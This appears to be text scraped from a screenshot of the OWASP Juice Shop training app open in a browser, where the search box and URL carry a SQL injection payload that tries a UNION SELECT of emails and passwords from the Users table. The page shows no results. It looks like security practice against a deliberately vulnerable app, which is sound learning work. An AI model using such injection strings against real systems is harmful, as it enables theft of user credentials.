 supreme-space-cod-jj4gvwpwg4g4c964-3000.app.github.dev/#/search?q=qwert'))%20UNION%20SELECT%20id,%20email,%20password,%...
School
Relaunch to update
JS
OWASP Juice Shop
Account
Your Basket
0
EN
Search Results - qwert')) UNION SELECT id, email, password, '4', '5', '6', '7', '8', '9' FROM Users--
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0